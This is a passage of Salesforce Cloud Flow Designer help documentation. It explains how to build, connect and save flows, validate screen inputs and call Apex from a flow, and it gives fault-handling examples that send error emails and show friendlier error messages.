To open, edit, or create a flow in the Cloud Flow Designer:

# Design a Flow

# <span id="page-4205-0"></span>Create a Flow

Once you understand the process that you want to automate, design a flow in the Cloud Flow Designer for that process.



Tip: Before you start creating your flow, plan it out. It's much easier to automate a business process by using Visual Workflow when you fully understand the details of your business process.

If you're new to the Cloud Flow Designer, we recommend walking through one or more of the sample flow tutorials in the [Cloud Flow Designer Workbook](http://www.salesforce.com/us/developer/docs/workbook_flow/workbook_flow.pdf). They're a great way to learn about the tool and discover how it works.

- **1.** Open the Cloud Flow Designer. From Setup, enter *Flows* in the Quick Find box, then select **Flows**, and then click **New Flow**.
- **2.** Drag the appropriate [elements](#page-4220-0) onto the canvas.

Tip: If you're not sure which element you need for a node, add a Step element as a placeholder until you figure it out. You can always replace the Step later.

- **3.** [Connect](#page-4213-0) the elements together so that it's clear what the order of the elements is.
- **4.** Identify [which element the flow should start with](#page-4219-0) when it runs.
- **5.** [Save](#page-4219-1) any changes that you made to the flow.
- **6.** [Test](#page-4303-0) the flow to make sure it's working as you expect it to.
- **7.** [Activate](#page-4304-0) the flow so that users can run it.
- **8.** [Distribute](#page-4306-0) the flow to the appropriate users.

#### SEE ALSO:

[Manage Your Flows](#page-4301-0) [Considerations for Designing Flows](#page-4191-0) [Flow Accessibility](#page-4201-0) [Flow Building Blocks](#page-4182-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To open, edit, or create a flow in the Cloud Flow Designer:

# Common Tasks

# <span id="page-4206-0"></span>Manage Flow Elements, Resources, and Connectors

Customize your flow by adding, editing, or removing elements, resources, and connectors.



SEE ALSO:

[Flow Elements](#page-4220-0) [Flow Resources](#page-4249-0)

[Flow Connectors](#page-4266-0)

# Validate Users' Inputs with Flow Formulas

Just like with regular validation rules, you can validate what users enter in flow screens.

- **•** The formula expression must return a Boolean value (TRUE or FALSE).
- If the expression evaluates to TRUE, the input is valid. If the expression evaluates to FALSE, the error message is displayed to the user.
- **•** If the user leaves the field blank and the field isn't required, the flow doesn't validate the field.

When you configure a screen input field:

- **1.** In the Input Validation section, select Validate.
- **2.** Define the values allowed for the field by entering a Boolean formula expression.

Note:  $\mathbb Z$ 

- **•** The formula expression must return a Boolean value.
- **•** If the formula expression evaluates to TRUE, the input is valid.
- **•** If the formula expression evaluates to FALSE, the error message is displayed to the user.
- **•** If the user leaves the field blank, and the field is not required, the flow doesn't validate.
- **3.** Customize the error message that appears if the user's input fails validation.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To open, edit, or create a flow in the Cloud Flow Designer:

**•** "Manage Force.com Flow"

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To open, edit, or create a flow in the Cloud Flow Designer:

Click  $\overline{m}$  to switch between the plain text editor and the rich text editor. Using the rich text editor saves the content as HTML.



# Define Flow Conditions

Control when a flow takes a specific decision outcome or waits for a specific wait event.

Before you begin, create the Decision or Wait element to add conditions to. To add conditions to a wait event, select **Wait for this event only if additional conditions are met**.

**1.** Set up the conditions.

At run time, the conditions are evaluated in the order you specify.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To open, edit, or create a flow in the Cloud Flow Designer:

**•** "Manage Force.com Flow"

**2.** Identify the logic between the conditions.





SEE ALSO:

[What Are Waiting Conditions?](#page-4248-0) [Flow Wait Element](#page-4246-0) [Flow Decision Element](#page-4224-0)

# Send Email from a Flow

To send email from your flow, either call an email alert workflow action or create the email in the flow.

#### **[Email Alert element](#page-4225-0)**

Sends an email by using a workflow email alert to specify the email template and recipients. The flow provides only the record ID.

#### **[Send Email element](#page-4241-0)**

Sends an email by manually specifying the subject, body, and recipients in the flow.

SEE ALSO:

[Flow Elements](#page-4220-0)

# Invoke Apex Code from a Flow

The Cloud Flow Designer comes with a lot of functionality, but sometimes your flow needs to do more than the default elements allow. In that case, call an Apex class from your flow by using one of two flow elements: Apex Plug-in and Call Apex.

Developers have two options when they're trying to make an Apex class available for a flow.



Tip: We recommend using the @InvocableMethod annotation instead of the Process.Plugin interface.

While the Process. Plugin interface supports customizing how the class appears in the palette, the @InvocableMethod annotation provides more functionality. The following table describes the features supported by each option.

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



Example: To illustrate the difference between these two implementation methods, here are two classes that do the same thing: get an account name from a flow and return that account's ID.

This class implements the @InvocableMethod annotation.

```
global class lookUpAccountAnnotation {
  @InvocableMethod
  public static List<String> getAccountIds(List<String> names) {
     List<Id> accountIds = new List<Id>();
     List<Account> accounts = [SELECT Id FROM Account WHERE Name in :names];
      for (Account account : accounts) {
         accountIds.add(account.Id);
      }
     return accountIds;
   }
}
```
This class implements the Process. Plugin interface.

```
global class lookUpAccountPlugin implements Process.Plugin {
  global Process.PluginResult invoke(Process.PluginRequest request) {
     String name = (String) request.inputParameters.get('name');
     Account account = [SELECT Id FROM Account WHERE Name = :name LIMIT 1][0];
     Map<String,Object> result = new Map<String,Object>();
     result.put('accountId', account.Id);
     return new Process.PluginResult(result);
   }
  global Process.PluginDescribeResult describe() {
     Process.PluginDescribeResult result = new Process.PluginDescribeResult();
     result.Name = 'Look Up Account ID By Name';
     result.Tag = 'Account Classes';
     result.inputParameters = new
        List<Process.PluginDescribeResult.InputParameter>{
            new Process.PluginDescribeResult.InputParameter('name',
            Process.PluginDescribeResult.ParameterType.STRING, true)
         };
      result.outputParameters = new
        List<Process.PluginDescribeResult.OutputParameter>{
            new Process.PluginDescribeResult.OutputParameter('accountId',
           Process.PluginDescribeResult.ParameterType.STRING)
               };
      return result;
   }
}
```
Notice that lookupAccountAnnotation is less than half the length (11 lines) of lookupAccountPlugin (28 lines). In addition, because the annotation supports bulk operations, lookupAccountAnnotation performs one query per batch of interviews. lookupAccountPlugin performs one query per interview.

SEE ALSO:

[Flow Elements](#page-4220-0)

# View Inputs and Outputs of Other Referenced Flow Versions

While configuring a subflow element, view the variables of a specified version of the referenced flow. Doing so lets you configure draft master and referenced flows at the same time.

From a subflow element, you can assign values to only the referenced flow's variables that allow input access. Similarly, you can assign values from only the referenced flow's variables that allow output access. The Input/Output Type of the variable determines this access. To change the variable's Input/Output Type, open the referenced flow to [edit the variable.](#page-4263-0)

By default, this drop-down list contains the variables of the currently active version of the referenced flow. If the referenced flow has no active version, the drop-down list contains the variables of the latest version of the referenced flow.

To populate the drop-down lists with the variables of another version of the referenced flow, complete the following steps. Do the same to view the descriptions of the referenced flow's variables.

**1.** On the subflow overlay, expand the Input/Output Variable Assignments section.

#### **2.** Click **View input/output of other versions**.

**3.** Use one or more of the following options.



EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To open, edit, or create a flow in the Cloud Flow Designer:

**•** "Manage Force.com Flow"

When you configure subflow input and output assignments, you can specify variables from any version of the referenced flow. This way, you can develop both the master flow and referenced flow in parallel, while keeping another version of the referenced flow active for its users. When you save the master flow, however, the Cloud Flow Designer validates against the currently active version of the referenced flow. If that flow doesn't have an active version, the latest version is validated. If you see validation messages about variables that couldn't be found or that were configured differently in the referenced flow, you can still save the flow. Nevertheless, resolve all validation errors before you activate the master flow.

SEE ALSO:

[Flow Subflow Element](#page-4244-0)
## Add Values to a Collection Variable

After you create a collection variable, populate it with values to reference throughout your flow. You can't use a Record Lookup or Fast Lookup element to populate a collection variable, but there are some workarounds.

To use values from outside the flow, set the collection variable's Input/Output Type to "Input" and then use URL parameters, Visualforce controllers, or subflow inputs. When the values are coming from outside the flow, the values can be set only at the start of the flow interview.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

SEE ALSO:

[Flow Collection Variable Resource](#page-4252-0)

[Sample Flow That Populates a Collection Variable](#page-4293-0)

## <span id="page-4213-1"></span>Define the Path That a Flow Takes

Identify which elements the flow executes and in what order by connecting the elements on your canvas together.

- **1.** On the canvas, find the node at the bottom of the source element.
- **2.** Drag the node onto the target element.
- **3.** If prompted, select which outcome to assign to the path.

#### SEE ALSO:

[Remove Connectors from a Flow](#page-4213-0) [Flow Connectors](#page-4266-0) [Customize What Happens When a Flow Fails](#page-4214-0)

## <span id="page-4213-0"></span>Remove Connectors from a Flow

You can't modify a connector's target or source elements, so to change a path, delete the connector and then add a new one.

If you delete a connector for a specific outcome, the outcome isn't deleted from the source element. However, if you delete an outcome from a decision element, the outcome's connector is also deleted.

**1.** In your flow, select the connector to delete.

When you select a connector, its color changes from gray to green. If you're having trouble selecting a connector, click and drag an area on the canvas that includes the connector.

**2.** Press DELETE.

SEE ALSO:

[Define the Path That a Flow Takes](#page-4213-1) [Flow Connectors](#page-4266-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To open, edit, or create a flow in the Cloud Flow Designer:

**•** "Manage Force.com Flow"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To open, edit, or create a flow in the Cloud Flow Designer:

**•** "Manage Force.com Flow"

## <span id="page-4214-0"></span>Customize What Happens When a Flow Fails

If your flow contains an element that interacts with the Salesforce database—such as a Record Update or Submit for Approval element, it can fail. Modify the default behavior by adding fault paths to all elements that can fail.

## IN THIS SECTION:

#### [What Happens When a Flow Fails?](#page-4214-1)

When you're deciding whether to customize the error handling in your flow, consider how a failed flow behaves by default.

#### [Configure Every Fault Path to Send You an Email \(Best Practice\)](#page-4215-0)

As a best practice, we recommend configuring the fault connectors in your flow so that you always receive an email when a flow fails. In the email, include the current values of all your flow's resources. The resource values can give you insight into why the flow failed.

#### [Customize the Error Message for Running Flow Users \(Best Practice\)](#page-4217-0)

As a best practice, we recommend displaying a better message to your user than "An unhandled fault has occurred in this flow". Do this only if the distribution method you're using supports flows that contain screens. In other words, don't do it if your flow is distributed through a process.

#### [Other Examples of Error Handling in Flows](#page-4218-0)

Examples of using fault connectors to handle flow errors include requesting corrections from the user and bypassing the error.

### SEE ALSO:

<span id="page-4214-1"></span>[Flow Connectors](#page-4266-0) [Flow Elements](#page-4220-0) [Define the Path That a Flow Takes](#page-4213-1)

#### What Happens When a Flow Fails?

When you're deciding whether to customize the error handling in your flow, consider how a failed flow behaves by default.

Here's what happens by default.

**•** This error message displays to the running user—the user who was running the flow.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

**An unhandled fault has occurred in this flow** An unhandled fault has occurred while processing the flow. Please contact your system administrator for more information.

**•** The running user can't proceed with the flow or return to a previous part of the flow.

**•** The admin who created the flow receives a fault email. The email details the element that failed, the error message from that element, and which elements were executed during the failed interview. Here's an example error message that can appear in a fault email.

```
An error occurred at element Fast Delete 1.
DELETE --- There is nothing in Salesforce matching your
delete criteria.
```
#### SEE ALSO:

#### <span id="page-4215-0"></span>[Customize What Happens When a Flow Fails](#page-4214-0)

#### Configure Every Fault Path to Send You an Email (Best Practice)

As a best practice, we recommend configuring the fault connectors in your flow so that you always receive an email when a flow fails. In the email, include the current values of all your flow's resources. The resource values can give you insight into why the flow failed.

**1.** Create a text template that includes the values of all the flow resources.

Doing so lets you see the exact values of flow variables when the interview failed. Also, if the flow contains screens, you see exactly what the user entered and selected.

Here's an example text template for the Customer Satisfaction Survey flow in the Cloud Flow Designer Workbook.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To open, edit, or create a flow in the Cloud Flow Designer:

**•** "Manage Force.com Flow"

Error: {!\$Flow.FaultMessage}

```
RESOURCE VALUES
Customer Response: {!Customer_Response}
Value of Decision's Yes outcome: {!Yes}
Company: { ! Company Name }
Satisfaction Choice Field: {!Satisfaction}
Service Choice Field: {!Service}
Other Comments:
{!OtherComments}
```
**2.** Configure a Send Email element. Use the text template as the body and your email address as the recipient. In this example, Body is set to the text template we created: {!allVariableValues}.



**3.** From each element that can fail, draw a fault connecter to the Send Email element. In this example, Record Create is the only element that supports fault connectors.



SEE ALSO:

[Flow Text Template Resource](#page-4262-0) [Flow Send Email Element](#page-4241-1) [Customize What Happens When a Flow Fails](#page-4214-0) <span id="page-4217-0"></span>Customize the Error Message for Running Flow Users (Best Practice)

As a best practice, we recommend displaying a better message to your user than "An unhandled fault has occurred in this flow". Do this only if the distribution method you're using supports flows that contain screens. In other words, don't do it if your flow is distributed through a process.

**1.** Create a text template that contains a friendlier error message.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To open, edit, or create a flow in the Cloud Flow Designer:

**•** "Manage Force.com Flow"

<FONT FACE="Arial" STYLE="font-size:14px"> <B>Something went wrong with this flow.</B> </FONT> <P>Your admin has received an email about this error.</P>

- **2.** Add a Screen element. In a Display Text field, reference the text template.
- **3.** For every element that can fail, draw a fault connector to the Screen element. In this example, Record Create is the only element that supports fault connectors. After the flow displays the better error message to the user, it sends an email to the admin with debugging information.

SEE ALSO:

[Flow Screen Element: Display Text Fields](#page-4241-0) [Flow Text Template Resource](#page-4262-0) [Customize What Happens When a Flow Fails](#page-4214-0)

#### <span id="page-4218-0"></span>Other Examples of Error Handling in Flows

Examples of using fault connectors to handle flow errors include requesting corrections from the user and bypassing the error.

#### **Request Corrections from Users**

Draw a fault connector to a Screen element, where users can verify the values that they entered, make corrections, and proceed.

#### **Display the Error Message**

If the flow is used only internally, such as at a call center, use the fault path to display the error message to the running user. In the same Screen element, ask the user to report the error to the IT department. To do so, draw the fault connector to a Screen element with this Display Text field.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

Sorry, but you can't read or update records at this time. Please open a case with IT and include this error message: {!\$Flow.FaultMessage}

#### **Create a Case**

When an error occurs, automatically create a case that includes the error message and assign it to your IT department. Assign the created case's ID to a Text variable ({ ! caseId}, for example). Then, in a Screen, display this message to the running user.

Sorry, but you can't read or update records at this time. We filed a case for you.

#### **Ignore Errors**

To bypass errors for a given element in your flow, draw the fault connector to the same element as the normal connector.

#### SEE ALSO:

[Customize What Happens When a Flow Fails](#page-4214-0)

## Set a Flow's Start Element

Before you can save a flow, indicate which element to execute first.

- **1.** Hover over the starting element in your flow.
- **2.** Click **0**.

SEE ALSO:

[Save a Flow](#page-4219-0)

## <span id="page-4219-0"></span>Save a Flow

After you create a flow in the Cloud Flow Designer, you have some options for saving the flow.

#### **Initial save**

When you save a new flow for the first time, a dialog box appears. Enter values for each of the [flow's properties](#page-4292-0). Once you save the flow, the unique name can't be changed.

#### **Quick save**

After you've saved a flow once, the **Save** button works as a quick-save, overwriting your previous work. However, the **Save** button doesn't work when editing active flows. To save your changes as a new version or new flow, use **Save As**.

#### **Save As**

